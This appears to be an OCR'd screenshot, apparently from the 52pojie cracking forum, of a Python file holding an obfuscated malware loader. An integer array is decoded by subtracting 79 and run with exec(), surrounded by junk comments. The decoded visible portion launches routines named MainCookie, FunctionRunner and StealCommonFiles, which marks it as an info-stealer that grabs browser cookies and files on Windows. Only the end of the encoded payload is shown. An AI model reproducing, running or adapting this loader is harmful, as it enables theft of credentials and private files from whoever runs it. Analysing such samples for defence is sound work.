 Python.py.txt
C: > Users > Administrator > Desktop > Python.py.txt
111, 179, 176, 195, 176, 125, 182, 180, 195, 119, 113, 178, 190, 196, 189, 195, 193, 200, 113, 123, 111,
113, 164, 189, 186, 189, 190, 198, 189, 113, 120, 89, 111, 111, 111, 111, 111, 111, 111, 111, 111, 111,
111, 111, 184, 191, 111, 140, 111, 179, 176, 195, 176, 125, 182, 180, 195, 119, 113, 184, 191, 113, 123,
111, 113, 127, 125, 127, 125, 127, 125, 127, 113, 120, 89, 111, 111, 111, 111, 111, 111, 111, 111, 111,
111, 111, 111, 193, 180, 195, 196, 193, 189, 111, 178, 190, 196, 189, 195, 193, 200, 123, 111, 184, 191,
89, 111, 111, 111, 111, 111, 111, 111, 111, 180, 199, 178, 180, 191, 195, 111, 193, 180, 192, 196, 180,
194, 195, 194, 125, 161, 180, 192, 196, 180, 194, 195, 148, 199, 178, 180, 191, 195, 184, 190, 189, 137,
89, 111, 111, 111, 111, 111, 111, 111, 111, 111, 111, 111, 111, 193, 180, 195, 196, 193, 189, 111, 113,
164, 189, 186, 189, 190, 198, 189, 113, 123, 111, 113, 127, 125, 127, 125, 127, 125, 127, 113, 89, 89,
184, 181, 111, 174, 174, 189, 176, 188, 180, 174, 174, 111, 140, 140, 111, 118, 174, 174, 188, 176, 184,
189, 174, 174, 118, 137, 89, 111, 111, 111, 111, 184, 181, 111, 190, 194, 125, 189, 176, 188, 180, 111,
140, 140, 111, 113, 189, 195, 113, 137, 89, 111, 111, 111, 111, 111, 111, 111, 111, 156, 176, 184, 189,
178, 190, 190, 186, 184, 180, 125, 180, 199, 180, 178, 196, 195, 180, 119, 120, 89, 111, 111, 111, 111,
111, 111, 111, 111, 188, 176, 184, 189, 174, 184, 189, 194, 195, 176, 189, 178, 180, 111, 140, 111, 156,
176, 184, 189, 119, 120, 89, 111, 111, 111, 111, 111, 111, 111, 111, 176, 194, 200, 189, 178, 184, 190,
125, 193, 196, 189, 119, 188, 176, 184, 189, 174, 184, 189, 194, 195, 176, 189, 178, 180, 125, 149, 196,
189, 178, 195, 184, 190, 189, 161, 196, 189, 189, 180, 193, 119, 120, 120, 89, 111, 111, 111, 111, 111,
111, 111, 111, 176, 194, 200, 189, 178, 184, 190, 125, 193, 196, 189, 119, 162, 195, 180, 176, 187, 146,
190, 188, 188, 190, 189, 149, 184, 187, 180, 194, 119, 120, 125, 162, 195, 180, 176, 187, 149, 184, 187,
180, 194, 119, 120, 120]
13 xlicesvaoy = ''.join([chr(int(x) - 79) for x in xlicesvaoy])
14
15 ## oh7ssf0bcjuslm00v9488jt5764r30n50mrysv3fwc7tzb3pel
16 # t02zr3hypb6bjga5o8qpvccs0p0zaffb0p0ob6agwnm5kmdz1y
17 # ag3yeuzomohpwfwwjj7bixpigwznn3hm2dbwgufvrd6hhj4tgx
18 # k7d2kzkvym3udeacv5e236cc9v1x2wqs82xt8wqdgmcpjtclai
19 # la81qvhpellh77dhi5vqhnk7oabofayo7m1v4bh3dl4f34yf5v
20 # 5lnyjdms0kwc17d6bk4hunk3byocpwm4uv7l3zpu8vvudrz98j
21 # uzbvfsi0nb8tw0m03z42t7vm36e5zvidpo3dvb1q8ddrz5ivfl
22 # r57ruokbb9mnkd1nnjbt4angaq9fya37jsm10un7hb60trn6t8
23 # v6nydezrb5t702jxwf95408hejp8jnj664do8g8jzq2lup0si3
24 # yv5j0jjgte0kokks1mqi8n8z2dnn54ooro06n9w7br8mfp0es1
25 exec(xlicesvaoy)
26
27 ## oh7ssf0bcjuslm00v9488jt5764r30n50mrysv3fwc7tzb3pel
28 # t02zr3hypb6bjga5o8qpvccs0p0zaffb0p0ob6agwnm5kmdz1y
29 # ag3yeuzomohpwfwwjj7bixpigwznn3hm2dbwgufvrd6hhj4tgx
30 # k7d2kzkvym3udeacv5e236cc9v1x2wqs82xt8wqdgmcpjtclai
31 # la81qvhpellh77dhi5vqhnk7oabofayo7m1v4bh3dl4f34yf5v
32 # 5lnyjdms0kwc17d6bk4hunk3byocpwm4uv7l3zpu8vvudrz98j
33 # uzbvfsi0nb8tw0m03z42t7vm36e5zvidpo3dvb1q8ddrz5ivfl
34 # r57ruokbb9mnkd1nnjbt4angaq9fya37jsm10un7hb60trn6t8
35 # v6nydezrb5t702jxwf95408hejp8jnj664do8g8jzq2lup0si3
36 # yv5j0jjgte0kokks1mqi8n8z2dnn54ooro06n9w7br8mfp0es1
37
激活 Windows
转到"设置"以激活 Windows。
吾爱破解论坛
www.52pojie.cn
行 12，列 543510 空格: 4 UTF-8 CRLF